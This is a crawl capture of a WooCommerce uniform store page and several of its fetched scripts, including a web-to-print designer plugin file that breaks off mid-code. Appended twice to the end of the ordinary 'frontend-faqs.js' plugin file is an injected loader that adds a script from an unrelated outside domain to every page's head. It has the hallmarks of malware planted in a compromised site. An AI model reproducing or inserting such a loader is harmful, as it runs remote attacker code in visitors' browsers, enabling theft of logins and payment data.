var megamenu = {"effect":{"fadeUp":{"in":{"animate":{"opacity":"show","margin-top":"0"},"css":{"margin-top":"10px"}},"out":{"animate":{"opacity":"hide","margin-top":"10px"}}}}};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.2.0" id="isotope-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/themes/teepro/assets/vendor/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="waypointstheme-js"></script>
<script type="text/javascript" id="nbcore_front_script-js-extra">
/* <![CDATA[ */
var teepro = {"ajaxurl":"/wp-admin/admin-ajax.php","rest_api_url":"https://prouniforms.store/wp-json/wp/v2/","upsells_columns":"3","related_columns":"3","cross_sells_columns":"4","thumb_pos":"bottom-thumb","menu_resp":"1200","is2_2":""};
//# sourceURL=nbcore_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/themes/teepro/assets/netbase/js/main.js?ver=3.2.0" id="nbcore_front_script-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.9.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = [];
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://prouniforms.store/shop-2/";
                        var woof_link = 'https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://prouniforms.store/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://prouniforms.store/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_color","pa_colour","pa_ladies-dance","pa_ladies-drama","pa_ladies-music","pa_mens-dance","pa_mens-drama","pa_mens-music","pa_size","product_brand"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.9.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.9.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.9.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.9.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.9.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/wc-currency-switcher/assets/js/front.js?ver=6.9" id="woocommerce-currency-switcher-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prouniforms.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prouniforms.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 12:24:25 -->

--- FILE ---
content_type: text/css
request_url: https://prouniforms.store/wp-content/plugins/woocommerce-payments/dist/upe-blocks-checkout.css?ver=1.0
body_size: -227
content:
.wcpay-payment-element{margin-bottom:2rem}



--- FILE ---
content_type: application/x-javascript
request_url: https://prouniforms.store/wp-content/plugins/woopanel/assets/js/frontend-faqs.js?ver=1769131465
body_size: -63
content:
(function($) {
'use strict';
	var nbtfaq_js = {
		init: function(){
			jQuery(document).on('click', '.nb-faq-title', this.faq_triggle);
		},
		faq_triggle: function(e){
		    e.preventDefault();

		    if(jQuery(this).hasClass('active')){
		    	jQuery(this).removeClass('active');
		    	jQuery(this).closest('li').find('.nb-faq-content').slideUp();

		    }else{
		    	jQuery(this).addClass('active');
		    	jQuery(this).closest('li').find('.nb-faq-content').slideDown();
		    }
		}
	}
	
	nbtfaq_js.init();
})(jQuery);


var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/x-javascript
request_url: https://prouniforms.store/wp-content/plugins/web-to-print-online-designer/assets/js/nbdesigner.js?ver=2.3.0
body_size: 9546
content:
jQuery(document).ready(function () {
    if( jQuery('#triggerDesign').length > 0 && nbds_frontend.hide_cart_button == 'yes'){
        jQuery('button[type="submit"].single_add_to_cart_button').hide();
    };
    var width = jQuery(window).innerWidth();
    var height = jQuery(window).height();
    var w = -width;
    var h = -height;
    var nbd_append_iframe = false;
    var showDesignFrame = function(){
        jQuery('body, html').addClass('nbd-prevent-scroll');
        if( nbd_layout == 'c' ){
            if( !nbd_append_iframe ){
                var iframe_src = jQuery('#container-online-designer').attr('data-iframe');
                if( jQuery('input[name="variation_id"]').length ){
                    iframe_src = addParameter(iframe_src, 'variation_id', jQuery('input[name="variation_id"]').val(), false);
                }
                jQuery('#nbd-custom-design-wrap').prepend('<iframe id="onlinedesigner-designer"  width="100%" height="100%" scrolling="no" frameborder="0" noresize="noresize" allowfullscreen mozallowfullscreen="true" webkitallowfullscreen="true" src="'+iframe_src+'"></iframe>');
                nbd_append_iframe = true;
            }
        }else{
            if(is_nbd_upload_without_design){
                jQuery('#nbd-m-upload-design-wrap').addClass('is-visible');
            }else if( !is_nbd_upload ){
                if( !nbd_append_iframe ){
                    var iframe_src = jQuery('#container-online-designer').attr('data-iframe');
                    if( jQuery('input[name="variation_id"]').length ){
                        iframe_src = addParameter(iframe_src, 'variation_id', jQuery('input[name="variation_id"]').val(), false);
                    }
                    jQuery('#nbd-m-custom-design-wrap').prepend('<iframe id="onlinedesigner-designer"  width="100%" height="100%" scrolling="no" frameborder="0" noresize="noresize" allowfullscreen mozallowfullscreen="true" webkitallowfullscreen="true" src="'+iframe_src+'"></iframe>');        
                    nbd_append_iframe = true;
                }
                jQuery('#nbd-m-custom-design-wrap').addClass('is-visible');
            }
        };
        jQuery('#container-online-designer').addClass('is-visible');
    };
    jQuery('#triggerDesign').on('click', function () {
        if(jQuery(this).hasClass('nbdesigner_disable')){
            alert(nbds_frontend.check_invalid_fields);
        }else{
            showDesignFrame();
            var frame = document.getElementById('onlinedesigner-designer');
            if( frame ){
                frame.contentWindow.postMessage('change_nbo_options', window.location.origin);
            }
        }
    });
    jQuery('#closeFrameDesign').on('click', function () {
        hideDesignFrame();
    });
    jQuery('#nbd__content__overlay').on('click', function (event) {
       if(event.target.id == 'nbd__content__overlay'){
           hideDesignFrame();
       }
    });
    jQuery('#open_m-custom-design-wrap').on('click', function (event) {
        jQuery('.nbd-popup-wrap').addClass('is-hidden');
        if( !nbd_append_iframe ){
            var iframe_src = jQuery('#container-online-designer').attr('data-iframe');
            if( jQuery('input[name="variation_id"]').length ){
                iframe_src = addParameter(iframe_src, 'variation_id', jQuery('input[name="variation_id"]').val(), false);
            }
            jQuery('#nbd-m-custom-design-wrap').prepend('<iframe id="onlinedesigner-designer"  width="100%" height="100%" scrolling="no" frameborder="0" noresize="noresize" allowfullscreen mozallowfullscreen="true" webkitallowfullscreen="true" src="'+iframe_src+'"></iframe>');        
            nbd_append_iframe = true;
        }
        jQuery('#nbd-m-custom-design-wrap').addClass('is-visible');
    });    
    jQuery('#open_m-upload-design-wrap').on('click', function (event) {
        jQuery('.nbd-popup-wrap').addClass('is-hidden');
        jQuery('#nbd-m-upload-design-wrap').addClass('is-visible');
    });  
    backtoOption = function(){
        jQuery('#nbd-m-upload-design-wrap').removeClass('is-visible');
        jQuery('#nbd-m-custom-design-wrap').removeClass('is-visible');
        jQuery('.nbd-popup-wrap').removeClass('is-hidden');
    };    
    hideDesignFrame = function (mes) {
        jQuery('body, html').removeClass('nbd-prevent-scroll');
        jQuery('#container-online-designer').removeClass('is-visible');
        backtoOption();
        if (mes != null) {
            setTimeout(function () {
                alert(mes);
            }, 700);
        }
    };
    show_upload_thumb = function( arr ){
        if( arr.length ){
            jQuery('#nbdesigner-upload-title').show();     
        }else{
            jQuery('#nbdesigner-upload-title').hide();     
        };    
        var html = '';
        var d = new Date();
        jQuery.each(arr, function (key, val) {
            html += '<div class="img-con" style=\"display: inline-block; margin-right: 15px;\"><img src="' + val.src + '?t=' + d.getTime() +'" style=\"width: 100px;\"/><p class="nbd-file-title">'+val.name+'</p></div>'
        });
        jQuery('#nbdesigner_upload_preview').html('').append(html);         
    };
    jQuery('#nbdesign-new-template').on('click', function(){
        showDesignFrame();
    });
    jQuery(window).on('resize', function () {
        var width = jQuery(window).width(),
                height = jQuery(window).height();
        //jQuery('#container-online-designer').css({'height': height});
    });  
    jQuery('.nbd-order-download-pdf-action').each(function(index) {
        var download_pdf = jQuery(this),
            loading_src = download_pdf.attr('data-loading-img'),
            download_action = download_pdf.attr('data-action');
        download_pdf.prepend('<span class="nbd-loading"><img class="nbd-pdf-loading hide" src="'+loading_src+'"/></span>');
        download_pdf.on('click', function(e){
            download_action == 'download_pdf_in_order' ? NBDESIGNERPRODUCT.download_pdf_in_order(e, jQuery(this)) : NBDESIGNERPRODUCT.nbd_download_final_pdf(e, jQuery(this));
        });        
    });
    jQuery('.nbd-pdf-options').show();
    jQuery.each(jQuery('.nbd-order-item-download-section'), function( index, value ){
        var self = jQuery(this),
            link = self.attr('data-href'),
            download_title = self.attr('data-title'),
            type = JSON.parse( self.attr('data-type') ),
            type_len = 0
            op_el = '<select onchange="NBDESIGNERPRODUCT.change_nbd_download_type( this )">';
        jQuery.each(type, function( index, value ){
            op_el += '<option value="'+index+'">'+value+'</option>';
            type_len++;
        });
        op_el += '</select>';
        if( type_len ) {
            self.append(op_el);
            self.append('<a class="button nbd-order-download-file" href="'+link+'&type='+Object.keys(type)[0]+'">'+download_title+'</a>');
            self.show()            
        };    
    });
    /* Drag & Drop uplod file */
        var nbdDropArea = jQuery('label[for="nbd-file-upload"]'),
        nbdInput = jQuery('#nbd-file-upload');
        var listFileUpload = [];
        ['dragenter', 'dragover'].forEach(function(eventName){
            nbdDropArea.on(eventName, highlight)
        });
        ['dragleave', 'drop'].forEach(function(eventName){
            nbdDropArea.on(eventName, unhighlight)
        });
        function highlight(e) {
            e.preventDefault();
            e.stopPropagation();
            nbdDropArea.addClass('highlight');
        };
        function unhighlight(e) {
            e.preventDefault();
            e.stopPropagation();
            nbdDropArea.removeClass('highlight');
        };
        nbdDropArea.on('drop', handleDrop);
        function handleDrop(e) {
            if( jQuery('#accept-term').length && !jQuery('#accept-term').is(':checked') ) {
                alert(NBDESIGNCONFIG.nbdlangs.alert_upload_term);
                return;
            }else{
                if(e.originalEvent.dataTransfer){
                    if(e.originalEvent.dataTransfer.files.length) {
                        e.preventDefault();
                        e.stopPropagation();
                        handleFiles(e.originalEvent.dataTransfer.files);
                    }                        
                }                        
            }
        };
        nbdInput.on('click', function(e){
            e.stopPropagation();
        });
        nbdInput.on('change', function(){
            handleFiles(this.files);
        });               
        function handleFiles(files) {
            if(files.length > 0) uploadFile(files);
        }    
        function uploadFile(files){
            var file = files[0],
            type = file.type.toLowerCase();
            if( listFileUpload.length > (nbd_number-1) ) {
                alert('Exceed number of upload files!');
                return;                  
            }
            if( type == '' ){
                type = file.name.substring(file.name.lastIndexOf('.')+1).toLowerCase();
            }
            type = type == 'image/jpeg' ? 'image/jpg' : type;
            if( nbd_disallow_type != '' ){
                var nbd_disallow_type_arr = nbd_disallow_type.toLowerCase().split(',');
                var check = false;
                nbd_disallow_type_arr.forEach(function(value){
                    value = value == 'jpeg' ? 'jpg' : value;
                    if( type.indexOf(value) > -1 ){
                        check = true;
                    }                    
                });
                if( check ){
                    alert('Disallow extensions: ' + nbd_disallow_type);
                    return;                    
                }                
            }            
            if( nbd_allow_type != '' ){
                var nbd_allow_type_arr = nbd_allow_type.toLowerCase().split(',');
                var check = false;
                nbd_allow_type_arr.forEach(function(value){
                    value = value == 'jpeg' ? 'jpg' : value;
                    if( type.indexOf(value) > -1 ){
                        check = true;
                    }
                });   
                if( !check ){
                    alert('Only support: ' + nbd_allow_type);
                    return;                    
                }
            }
            if (file.size > nbd_maxsize * 1024 * 1024 ) {
                alert('Max file size' + nbd_maxsize + " MB");
                return;            
            }else if(file.size < nbd_minsize * 1024 * 1024){
                alert('Min file size' + nbd_minsize + " MB");
                return;
            };
            var formData = new FormData;
            formData.append('file', file);
            jQuery('.nbd-upload-loading').addClass('is-visible');
            jQuery('.upload-zone label').addClass('is-loading');
            jQuery('.nbd-m-upload-design-wrap').addClass('is-loading');
            var first_time = listFileUpload.length > 0 ? 2 : 1;
            var product_id = jQuery('[name="nbd-add-to-cart"]').attr('value');
            var variation_id = jQuery('[name="variation_id"]').length > 0 ? jQuery('[name="variation_id"]').attr('value') : 0;
            formData.append('first_time', first_time);
            formData.append('action', 'nbd_upload_design_file');
            formData.append('task', 'new');
            formData.append('product_id', product_id);
            formData.append('variation_id', variation_id);
            formData.append('nonce', nbds_frontend.nonce);
            jQuery.ajax({
                url: nbds_frontend.url,
                method: "POST",
                dataType: 'json',
                cache: false,
                contentType: false,
                processData: false,
                data: formData,
                complete: function() {
                    jQuery('.nbd-upload-loading').removeClass('is-visible');
                    jQuery('.upload-zone label').removeClass('is-loading');
                    jQuery('.nbd-m-upload-design-wrap').removeClass('is-loading');
                },                
                success: function(data) {
                    if( data.flag == 1 ){
                        listFileUpload.push( { src : data.src, name : data.name } );
                        buildPreviewUpload();
                    }else{
                        alert(data.mes);
                    }
                }
            });
        }
        window.removeUploadFile = function(index){
            listFileUpload.splice(index, 1);
            buildPreviewUpload();
        };
        function buildPreviewUpload(){
            show_upload_thumb(listFileUpload);
            NBDESIGNERPRODUCT.update_nbu_value(listFileUpload);            
            var html = '';
            listFileUpload.forEach(function(file, index){
                html += '<div class="nbd-upload-items"><div class="nbd-upload-items-inner"><img src="'+file.src+'" class="shadow nbd-upload-item"/><p class="nbd-upload-item-title">'+file.name+'</p><span class="shadow" onclick="removeUploadFile('+index+')" >&times;</span></div></div>';
            });
            jQuery('.upload-design-preview').html(html);
        }
    NBDESIGNERPRODUCT.nbdesigner_ready();
    jQuery('input[name="variation_id"]').on('change', function(){
        if(jQuery('input[name="variation_id"]').val() != ''){
            NBDESIGNERPRODUCT.nbdesigner_ready();
        }else{
            jQuery('#triggerDesign').addClass('nbdesigner_disable');
        }
    });
    jQuery('.single_add_to_cart_button').on('click', function(e){
        if( window.preventSubmitFormCart ){
            e.preventDefault();
            jQuery(jQuery(this).parents('form')).addClass( 'processing' ).block( {
                message: null,
                overlayCSS: {
                    background: '#fff',
                    opacity: 0.6
                }
            }); 
            var scope = angular.element(document.getElementById("designer-controller")).scope();
            scope.saveData();
            return false;
        }
    });
    NBDESIGNERPRODUCT.qty = jQuery('input[name="quantity"]').val();
    jQuery('input[name="quantity"]').on('change', function(){
        NBDESIGNERPRODUCT.qty = jQuery('input[name="quantity"]').val();
        var frame = document.getElementById('onlinedesigner-designer');
        if( frame ){
            //frame.contentWindow.postMessage('change_nbd_qty', window.location.origin);
        }
    });
});
jQuery(document).on('quick-view-displayed', function(){
    if( jQuery('.nbd-option-in-wqv').length > 0 ){
        jQuery(".nbd-option-in-wqv").find("script").each(function(i) {
            eval(jQuery(this).text());
        });
    }
});
jQuery(document).on('reset_nbo_options', function(){
    jQuery('#nbdesigner-preview-title').hide();
    jQuery('#nbd-actions').hide();
    jQuery('#nbdesigner_frontend_area').html('');
    jQuery('#nbdesigner-upload-title').hide();
    jQuery('#nbdesigner_upload_preview').html('');
    var product_id = jQuery('[name="nbd-add-to-cart"]').attr('value');
    var variation_id = jQuery('[name="variation_id"]').length > 0 ? jQuery('[name="variation_id"]').attr('value') : 0;
    jQuery.ajax({
        url: nbds_frontend.url,
        method: "POST",
        data: {
            action   :    'nbd_remove_design_and_file',
            product_id :   product_id,
            variation_id :   variation_id,
            nonce: nbds_frontend.nonce
        }            
    }).done(function(data){
        console.log('success!');
    });
});
var share_image_url = '';
var NBDESIGNERPRODUCT = {
    copy_source: function( e ){
        jQuery(e).prev('.nbd-cart-design-url').select();
        document.execCommand("copy");
    },
    hide_loading_iframe: function(){
        jQuery("#nbd_processing").hide();
    },
    save_for_later: function(){
        jQuery('img.nbd-save-loading').removeClass('hide');
        jQuery.ajax({
            url: nbds_frontend.url,
            method: "POST",
            data: {
                action   :    'nbd_save_for_later',
                product_id :   NBDESIGNERPRODUCT.product_id,
                variation_id :   NBDESIGNERPRODUCT.variation_id,
                folder: NBDESIGNERPRODUCT.folder,
                nonce: nbds_frontend.nonce
            }            
        }).done(function(data){
            if( data.flag == 1 ){
                jQuery('img.nbd-save-loading').addClass('hide');
                jQuery('a.nbd-save-for-later').addClass('saved');
                jQuery('a.nbd-save-for-later svg').show();
                
                jQuery.each( jQuery('#nbd-share-group a'), function(){
                    var d = new Date();
                    var href = jQuery(this).attr('data-href');
                    var share_url =nbd_create_own_page + '?product_id=' + NBDESIGNERPRODUCT.product_id + '&variation_id=' + NBDESIGNERPRODUCT.variation_id + '&reference=' + data.folder + '&nbd_share_id=' + data.folder + '&t=' + d.getTime();
                    var _href = href + encodeURIComponent(share_url);
                    if( jQuery(this).attr('id') == 'nbd-pinterest' ) _href += '&media=' + encodeURIComponent(share_image_url) + '&description=' + jQuery(this).attr('data-description');
                    if( jQuery(this).attr('data-text') != undefined ) _href += '&text=' + jQuery(this).attr('data-text');
                    jQuery(this).attr('href', _href);
                });
                jQuery('.saved-design-link').show();
            }else{
                alert('Opps! Error while save design!');
            };
        });        
    },
    download_pdf: function(){
        jQuery('img.nbd-pdf-loading').removeClass('hide');
        jQuery.ajax({
            url: nbds_frontend.url,
            method: "POST",
            data: {
                action   :    'nbd_frontend_download_pdf',
                nbd_item_key :   NBDESIGNERPRODUCT.folder,
                nonce: nbds_frontend.nonce
            }            
        }).done(function(data){
            jQuery('img.nbd-pdf-loading').addClass('hide');
            var data = JSON.parse(data);
            var filename = 'design.pdf',
            a = document.createElement('a');
            a.setAttribute('href', data[0].link);
            a.setAttribute('download', filename);
            a.click()             
        });         
    },
    download_pdf_in_order: function( e, el ){
        e.preventDefault();
        var sefl = el,
            nbd_item_key = sefl.attr('data-nbd-item'),
            order_id = sefl.attr('data-order');
        sefl.find('span').addClass('active');
        jQuery.ajax({
            url: nbds_frontend.url,
            method: "POST",
            data: {
                action   :    'nbd_frontend_download_pdf',
                nbd_item_key :   nbd_item_key,
                order_id :   order_id,
                nonce: nbds_frontend.nonce
            }            
        }).done(function(data){
            sefl.find('span').removeClass('active');
            var data = JSON.parse(data);
            var filename = 'design.pdf',
            a = document.createElement('a');
            a.setAttribute('href', data[0].link);
            a.setAttribute('download', filename);
            a.click()             
        });         
    },  
    nbd_download_final_pdf: function( e, el ){
        e.preventDefault();
        var sefl = el,
            nbd_item_key = sefl.attr('data-nbd-item');
        sefl.find('span').addClass('active');
        jQuery.ajax({
            url: nbds_frontend.url,
            method: "POST",
            data: {
                action   :    'nbd_download_final_pdf',
                nbd_item_key :   nbd_item_key,
                nonce: nbds_frontend.nonce
            }            
        }).done(function(data){
            sefl.find('span').removeClass('active');
            var data = JSON.parse(data);
            if( data.flag == 1 ){
                data.pdf.forEach(function(item, index){
                    var filename = 'design_' + index + '.pdf',
                    a = document.createElement('a');
                    a.setAttribute('href', item);
                    a.setAttribute('download', filename);
                    a.click()                        
                });     
            }
        });         
    },    
    insert_customer_design: function (data) {

    },
    hide_iframe_design: function () {
        var height = -jQuery(window).height();
        jQuery('#container-online-designer').removeClass('show');
        jQuery('#container-online-designer').stop().animate({
            top: height,
            opacity: 0
        }, 500);
    },
    show_design_thumbnail: function (arr, task, config) {
        if( jQuery('#triggerDesign').length > 0 ){
            jQuery('button[type="submit"].single_add_to_cart_button').show();
        };
        jQuery('#nbdesigner-preview-title').show();
        jQuery('#nbd-actions').show();
        jQuery('#nbdesign-new-template').show();
        if(task == 'create_template' || task == 'edit_template'){
            jQuery('#triggerDesign').text('Edit Template');
        }
        var html = '';
        var d = new Date();
        var count = 1;
        var has_config = false;
        var product = [];
        if( config ){
            has_config = true;
            product = config.product;
        }
        jQuery.each(arr, function (key, val) {
            if(count == 1) share_image_url = val;
            count++;
            var p_index = key.slice(6);
            var data_width = has_config ? product[p_index].img_src_width : '500',
                data_height = has_config ? product[p_index].img_src_height : '500',
                data_title = has_config ? product[p_index].orientation_name : 'Side ' + p_index;
            html += '<div class="img-con" style="cursor: pointer;" onclick="NBDESIGNERPRODUCT.show_lightbox( this )"><img data-title="'+data_title+'" data-width="'+data_width+'" data-height="'+data_height+'" src="' + val + '?t=' + d.getTime() +'" /></div>'
        });
        jQuery.each( jQuery('#nbd-share-group a'), function(){
            var d = new Date();
            var href = jQuery(this).attr('data-href');
            var share_url =nbd_create_own_page + '?product_id=' + NBDESIGNERPRODUCT.product_id + '&variation_id=' + NBDESIGNERPRODUCT.variation_id + '&reference=' + NBDESIGNERPRODUCT.folder + '&nbd_share_id=' + NBDESIGNERPRODUCT.folder + '&t=' + d.getTime();
            var _href = href + encodeURIComponent(share_url);
            if( jQuery(this).attr('id') == 'nbd-pinterest' ) _href += '&media=' + encodeURIComponent(share_image_url) + '&description=' + jQuery(this).attr('data-description');
            if( jQuery(this).attr('data-text') != undefined ) _href += '&text=' + jQuery(this).attr('data-text');
            jQuery(this).attr('href', _href);
        });
        jQuery('#nbdesigner_frontend_area').html('');
        jQuery('#nbdesigner_frontend_area').append(html);
        hideDesignFrame();
        jQuery(document).triggerHandler( 'after_show_design_thumbnail' );
        var flipbook = jQuery("[class*=real3dflipbook]:first");
        /* Integate with real3dflipbook */
        if( flipbook.length > 0 ){
            var _class = flipbook.attr('class'),
                obj = 'real3dflipbook_' + _class.substring(_class.length - 1);  
            var options = window[obj];
            var json_str = options.replace(/&quot;/g, '"');
            json_str = json_str.replace(/“/g, '"');
            json_str = json_str.replace(/”/g, '"');
            json_str = json_str.replace(/″/g, '"');
            json_str = json_str.replace(/„/g, '"');

            json_str = json_str.replace(/«&nbsp;/g, '"');
            json_str = json_str.replace(/&nbsp;»/g, '"');


            options = jQuery.parseJSON(json_str);
            options.assets = {
                preloader: options.rootFolder + "images/preloader.jpg",
                left: options.rootFolder + "images/left.png",
                overlay: options.rootFolder + "images/overlay.jpg",
                flipMp3: options.rootFolder + "mp3/turnPage.mp3",
                shadowPng: options.rootFolder + "images/shadow.png"
            };
            var pages = [];    
            jQuery.each(arr, function (key, val) {
                pages.push({
                    htmlContent: '',
                    src: val,
                    thumb: val,
                    title: key
                });
            });
            options.pages = pages;
            options.pdfjsworkerSrc = options.rootFolder + 'js/pdf.worker.min.js'
            function convertStrings(obj) {
                jQuery.each(obj, function (key, value) {
                    if (typeof (value) == 'object' || typeof (value) == 'array') {
                        convertStrings(value)
                    } else if (!isNaN(value)) {
                        if (obj[key] === "")
                            delete obj[key]
                        else
                            obj[key] = Number(value)
                    } else if (value == "true") {
                        obj[key] = true
                    } else if (value == "false") {
                        obj[key] = false
                    }
                });

            }
            convertStrings(options);
            for (var i = 0; i < options.pages.length; i++) {
                if (typeof (options.pages[i].htmlContent) != 'undefined' && options.pages[i].htmlContent != "" && options.pages[i].htmlContent != "undefined")
                    options.pages[i].htmlContent = unescape(options.pages[i].htmlContent)
                else
                    delete options.pages[i].htmlContent
            }
            options.social = [];
            if (options.facebook == "")
                delete options.facebook
            if (options.twitter == "")
                delete options.twitter
            if (options.google_plus == "")
                delete options.google_plus
            if (options.pinterest == "")
